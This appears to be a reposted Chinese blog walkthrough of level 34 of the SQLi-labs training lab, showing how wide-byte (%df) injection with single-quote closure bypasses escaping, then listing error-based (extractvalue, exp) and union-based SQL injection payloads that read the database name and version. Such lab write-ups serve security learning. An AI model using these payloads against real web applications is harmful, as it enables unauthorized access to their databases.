热门标签

热门文章

- 1com.aliyuncs.vod.model.v20170321.CreateUploadVideoRequest.setSysConnectTimeout(Ljava/lang/Integer;)_void com.aliyuncs.vod.model.v20170321.createupload

- 2win10进程太多怎么优化_Ctrl + Alt + Delete,结束进程。任务管理器只会这样用?

- 3C++类和对象的基本概念_c++ 类和对象的基本概念

- 4华为原生 HarmonyOS NEXT 鸿蒙操作系统星河版 发布!不依赖 Linux 内核_华为100%鸿蒙os next

- 5go 限流器 rate

- 6android学习之绘图和触摸事件结合的小例子_安卓canvas.drawcircle 画出来的圆 如何添加点击事件

- 7IDEA2022版教程上(下载、卸载、安装、新建Project、jdk设置、详细设置、新建/导入/删除普通java模块、修改模块名、同时打开多个工程、常用代码模板:非空判断,遍历,输出语句快捷键)

- 8视觉slam14讲——第11讲后端2_gtsam slam14

- 9Java中Error捕获深入_try catch 能抓error吗

- 10轻松掌握opencv的8种图像变换

当前位置: article > 正文

sqllab第三十四关通关笔记

作者:笔触狂放9 | 2024-03-22 03:08:06

赞

踩

sqllab第三十四关通关笔记

知识点:

- 宽字节注入+单引号闭合

- 注意:不能直接在输入框进行宽字节注入,会被url编码,除非输入原始字符(%df已经是url编码了,直接输入会二次编码)

- 错误注入

- payload:username=1%df'or+extractvalue(1,concat(0x7e,database(),0x7e))=1--+

- 联合注入

- payload:username=1%df'union+select+database(),version()--+

通过抓包进行测试,发现是一个宽字节注入+单引号闭合

构造payload:username=1%df'or+1=1--+

成功显示出了id=1的用户信息

利用错误注入进行尝试

构造payload:username=1%df'or+exp(710)=1--+

界面成功回显了错误信息;说明可以进行错误注入

尝试读取数据库名

构造payload:username=1%df'or+extractvalue(1,concat(0x7e,database(),0x7e))=1--+

成功获取了数据库名;同样的可以获取数据库的其他信息



尝试进行联合注入

构造payload:username=1%df'union+select+1,2--+

输入内容成功显示到了屏幕上



利用联合注入获取数据库名和版本信息

构造payload:username=1%df'union+select+database(),version()--+

成功获取了数据库名和版本信息,同样手段可以获取数据库其他内容

10

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/笔触狂放9/article/detail/284879

推荐阅读

相关标签